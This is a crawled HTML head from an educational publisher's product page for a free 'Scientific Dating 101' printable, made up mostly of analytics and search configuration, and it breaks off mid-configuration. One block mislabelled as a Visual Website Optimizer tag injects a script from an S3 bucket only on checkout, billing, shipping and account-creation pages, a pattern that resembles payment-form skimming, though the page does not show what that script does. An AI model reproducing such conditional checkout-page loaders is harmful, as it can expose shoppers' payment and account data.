

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/
body_size: 49013
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Scientific Dating 101 Free Printable | Carson Dellosa</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-swdvv2w64y" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="0" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" /><meta property="og:site_name" content="Carson Dellosa Education" /><meta name="keywords" content="teacher supplies, classroom decorations, workbooks, pocket charts, bulletin board sets, early learning, bulletin board borders, charts, nameplates, stickers"><meta name="description" content="Students will learn how scientists determine the age of objects from Earth&#039;s past as they complete a reading comprehension activity with Carson Dellosa&#039;s Scientific Dating 101 Free Printable."><link rel='canonical' href='https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Scientific Dating 101 Free Printable" />
<meta property="og:description" content="Students will learn how scientists determine the age of objects from Earth&#039;s past as they complete a reading comprehension activity with Carson Dellosa&#039;s Scientific Dating 101 Free Printable." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14349/images/489272/FR00785__34997.1570734768.386.513.png?c=2" />
<meta property="fb:admins" content="aekyle.kazmier@gmail.com" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/CDE_favicon6a-new.png?t&#x3D;1549557973" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        
        <!-- Preload Secure Privacy Script Starts -->
        <link rel="preload" href="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js" as="script">
        <script type="text/javascript" src="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js"></script>
        <!-- Preload Secure Privacy Script Ends -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.head_async.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Heebo:500,300,900&display=block" rel="stylesheet">

    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.font.js"></script>
    <script>
        (function () {
            localStorage.setItem('fromPage', '');
            let checkUrl = document.referrer;
            if (!(checkUrl.indexOf("login.php") > -1)) {
                localStorage.setItem('_url', '');
                localStorage.setItem('_url', document.referrer);
            }
            else {
                localStorage.setItem('fromPage', 'fromLogin');
            }
        })();
        </script>
        
        <script>
            var __isp_options = {
                isp_serp_with_product_attributes: '1',
                isp_serp_callback: function () {
                    $jquery_isp('.isp_grid_product').each(function (index) {
                        var isp_variants_options = new Object;
                        var p_id = $jquery_isp(this).attr('product_id');
                        var price_min = ISP_PRODUCTS[p_id]['p_min'];
                        var price_max = ISP_PRODUCTS[p_id]['p_max'];
                        var price_wrapper = $jquery_isp(this).children('.isp_product_info').children('.isp_product_price_wrapper');
                        if (price_min !== price_max) {
                            if (!($jquery_isp(price_wrapper).children('.isp_compare_at_price').length)) {
                                price_wrapper.children('span').addClass('isp_compare_at_price').removeClass('isp_product_price');
                                price_wrapper.children('span').text('$' + price_max);
                                var currentPrice = '<span class="isp_product_price isp_compare_at_price_exist money" data-currency="USD" data-currency-usd="$' + price_min + '">$' + price_min + '</span>';
                                price_wrapper.append(currentPrice);
                            }
                        }
                    });
                    $jquery_isp('.isp_grid_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href").substr(-1) != "/")
                            link.attr("href", link.attr("href") + '/');
                    });
                }
            }
        </script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/css/theme-450e6be0-d2c1-013e-c14a-1e6a410aeef2.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1565747026990890');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1565747026990890', {"external_id":"9951bc1b-fa1d-4800-947e-8dfa94d2f895"});
fbq('set', 'agent', 'bigcommerce', '1565747026990890');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1565747026990890&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-PCTPBZP62H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-PCTPBZP62H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-PCTPBZP62H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="SJGHwDOhES8GuvdPYFHwv5V9DGHLGb1Om1YfysY2ELE" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>
wwPage = window.location.href;
d = new Date();
xxerddaTime = d.getTime();
if (wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) {
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/carsondellosa/loader.js?" + xxerddaTime ;
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
};
loadaddrexx();
}
</script>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"FR00785","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$0.00","value":0,"currency":"USD"},"tax_label":"Tax"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://swymv3premium-01.azureedge.net/code/swym-bigcommerce.js' async></script><script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js' async></script><!-- Bing UET script -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4006450"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
</script>
<!--Begin InStockNotify Stencil Script -->
<script async src="https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378" type="text/javascript"></script>
<!--End InStockNotify Stencil Script --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQDPSB');</script>
<!-- End Google Tag Manager --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><!-- Global site tag (gtag.js) - Google Ads: AW-1070039346 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
  gtag('event', 'view_item', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'product',
    currency: 'USD',
    items: [{
      id: 'FR00785',
      name: 'Scientific Dating 101 Free Printable',
      quantity: 1,
      google_business_vertical: 'retail',
      currency: "USD",
      price: 0,
    }],
    value: 0,
  });
</script>

<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8THJK9R5NM188AE6NJG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/collections/\",\"name\":\"Collections\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/\",\"name\":\"Brands\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/\",\"name\":\"Spectrum\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/\",\"name\":\"Spectrum Grade 8 Workbooks\"},{\"url\":\"https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/\",\"name\":\"Scientific Dating 101 Free Printable\"}],\"productId\":14349,\"productTitle\":\"Scientific Dating 101 Free Printable\",\"productCurrency\":\"USD\",\"productPrice\":0,\"products\":[]}");

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
if (BODL.customer && BODL.customer.id) {
  var customerObj = {
    email: BODL.customer.email,
  }

  if (BODL.customer.phone) {
    var phoneNumber = BODL.customer.phone;
    if (BODL.customer.phone.indexOf('+') === -1) {
      // No country code, so default to US code
      phoneNumber = `+1${phoneNumber}`;  
    }

    customerObj.phone = phoneNumber;
  }

  ttq.identify(BODL.customer.id, customerObj);
}
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: BODL.product.price.without_tax.currency,
    price: BODL.product.price.without_tax.value,
    value: BODL.product.price.without_tax.value,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    content_id: p.product_id,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: p.price.without_tax.currency,
    price: p.price.without_tax.value,
    value: p.price.without_tax.value,
  }));
  
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      content_id: p.id,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<script class="fast-simon-script">
    var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://api.fastsimon.com";

    var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"badgesLimit": 100,"categoryFilterType": {"collections": 3,"search": 3},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": ".yot.po.bottomLine.yotpo-small {\r\n  display: none !important;\r\n}\r\n.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {\r\n  display: none !important;\r\n}\r\n\r\n.fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}\r\n\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {\r\n\tpadding-left: 3px;\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, \r\n#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {\r\n\tfont-size: 0.85714rem;\r\n}\r\n\r\n/* --- use full width of product area --- */\r\n/* desktop */\r\n@media only screen and ( min-width: 821px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* tablet */\r\n@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* phone */\r\n@media only screen and ( max-width: 480px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n.summary-and-tags-wrapper {\r\n\tjustify-content: center;\r\n}\r\n.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {\r\n\tposition: absolute;\r\n\theight: 0;\r\n\tmargin: 0;\r\n\tpadding: 0;\r\n\tvisibility: hidden;\r\n\topacity: 0;\r\n}\r\n#fs-serp-page hr.divider {\r\n  border-top: 0 none;\r\n  border-right: 0 none;\r\n  border-bottom: 1px solid #ccc;\r\n  border-left: 0 none;\r\n}","currency": "USD","customIcons": [],"custom_swatches_css": "","default_sort": {"categories": "relevency","custom": {},"search": "relevency"},"domain": null,"filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": false,"isSPA": false,"kind": "BigCommerce","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"quickViewAttributes": [],"referrerBasedAudiences": false,"searchPersonalization": false,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "#FFFFFF","border": "1px solid #000000","borderRadius": "unset","color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "18px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "10px","gridRowGap": "10px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1","shadow": "unset"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#1976d2","dimensions": {"height": "auto","width": "auto","x": "0","y": 